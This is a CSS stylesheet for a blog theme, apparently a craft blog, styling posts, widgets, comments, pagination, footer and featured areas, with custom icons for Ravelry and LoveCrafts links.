.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 30px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 0 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Lato; /*Playfair Display;*/
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.3333%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-3-primary.style-default.show-title li {
}
.site-social-networks.secondary-3-primary.style-default.show-title li {
text-align: center;
width: 24%;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#ffffff;
padding:20px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid rgba(0,0,0,0.2);
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #282828;
font-size: 11px;
font-family: Crimson Text;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #0a0a0a;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0 20px 0;
background:#000;
background:#fffbf4;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:14px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 355px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#sidebar .widget h2 span:before,#sidebar .widget h2 span:after {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: #eee;
width: 591px;
margin: 0 14px;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 80%;
margin-right: 0;
float: none;
margin-bottom: 40px;
padding: 12px 30px 20px;
border-top: 1px solid #eee;
border-right: 1px solid #eee;
border-bottom: 2px solid #eee;
border-left: 1px solid #eee;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
display: inline-block;
position: relative;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 12px 11px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
background: #f7f7f7;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
background-color:#fff;
}
a.insta-btn {
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 30px;
}
.comments {
margin-bottom:20px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
/**
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
*/
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
/** customization **/
#navigation { background:#FFFFFF; }
.menu li a { color:#303030; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #fff; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#666666; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#FFFFFF;
padding:9px;
position: relative;
z-index: 999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #303030;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#303030;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
/*content: "";*/
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
ul.menu > li:first-child a {
color: #ee2663;
}
.comment-form p {
font: normal normal 13px Open Sans;
line-height: 24px;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Lato, Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
/* to be deleted */
/*
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
*/
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
/** CUSTOMIZED ***/
body {
background-color: #fffbf4;
}
td.tr-caption {
font-size: 100%;
}
#header {
padding: 0;
}
/*h1.logo_h.logo_h__txt {
padding: 50px 0;
font: normal 70px 'Times New Roman', Times, FreeSerif, serif;
text-align: left;
text-transform: none;
font-variant: small-caps;
}
h1.logo_h.logo_h__txt a:hover {
color: #777777;
}*/
@media (max-width: 500px) {
h1.logo_h.logo_h__txt {
font-size: 55px;
}}
h1.logo_h.logo_h__txt:hover {
cursor:auto;
}
.logo_tagline, div#Header1 p {
text-align: left;
font-style: italic;
}
#navigation {
text-align:left;
}
#navigation-wrapper {
margin-left:20px;
}
ul.menu > li:first-child a {
color: #995510;
color: inherit;
}
.menu li a {
font-size: 13px;
font-weight: inherit;
}
#sidebar .widget, .post, .older, .newer, .header-right {
background-color: #ffffff;
}
.bx-controls {
display: none;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
font-weight:inherit;
margin-top: 40px;
font-family: Lato, "Playfair Display", Arial, "Open Sans", sans-serif;
}
.post-entry h3 {
font-size: 22px;
margin-bottom: 10px;
}
.to-top {
background-color: #ffffff;
}
.post-entry, .post-entry p {
text-align: left !important;
}
.post-entry p {
font: normal normal 13px Open Sans;
line-height: 24px;
color: #343434;
}
.post-entry img {
box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
}
.post-entry ul li, .post-entry ol li {
margin-bottom: 0;
}
.post-entry a {
color:#ff9900;
}
a:hover, .menu li a:hover, ul.menu > li:first-child a:hover, .post-header h2 a:hover, #sidebar .widget.Label li a:hover, .entry-tags.gray-2-secondary a:hover, .sharebox span:hover, .older span:hover, .newer span:hover {
color:#ff9900;
}
.post-entry a:hover {
color: #a7bb2c;
}
.post-entry blockquote {
font-weight: 600;
margin: 1em 20px;
padding: 1em 1.5em;
border-left: 4px solid #ccc;
box-sizing: border-box;
}
#sidebar .widget ul li {
margin-bottom: 0px;
padding-bottom: 0px;
}
/*Floating divs*/
@media (min-width: 770px) {
.column300 {
float: left;
max-width: 290px;
}
}
.column300 ol {
padding-left:1.2em;
}
.fa-ravelry-p:before {
content: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbeUinVdqI7YmGndUHqo9skAGzu6kcR6jr1EHPCLeAWVfUO2bgIjzMSfvtJS-xB2rWuDMqWGqkBxFRaULVJXwcHHqD70W-UU33Sq7la11-Tg6bqwU9_9RyLE3mzZO2BW6zzUAV88w2oCdz/');
}
.fa-lovecrafts-p:before {
content: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix3iVBFNYNYmZ-8_TEEJu8f-IvDdkXW5Na6vT7vaUq9ZqXey-wd9_Uf50bsDvNL4PkiNp66G3-scgtkbhIEmgsFUgxRSXMFEoEArV1ZSjUJFJhXfP0pysgDFv6nSfN6wstFtvkj9seHVa7/');
}
.fa-littlebugz-p:before {
content: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJooLi09xbpfxKAr56X0p1rnCdbmD8-MHUDd0VHdfiSivJo1MUQwRhouL5peLPuLSoBPkas9gouINTe7NFgrR2_r-Y1bKTheUgdfsWSL9FJ32RdOQtcP1iJDKBI7bTPTnknO8MebGCj7tx/s0/littlebugz.png');
}
.slicknav_menu {
border: 1px solid #cccccc;
}
.myList li, .myList, .myList ul {
list-style-type: circle;
margin-left: 20px;
}
/*Bloggers COOKIE popup*/
#cookieChoiceInfo {
background-color: rgba(102, 102, 102, 0.6);
}
#cookieChoiceInfo .cookie-choices-text {
color: #eeeeee;
}
/** cookieconsent ClaudFlare **/
.cc-btn {
background-color: #e88817!important;
font-weight: 500;
hover-color: #333333!important;
border: none!important;
}
.cc-btn:hover, .cc-btn:focus {
background-color: #666666 !important;
}
/*************************************/
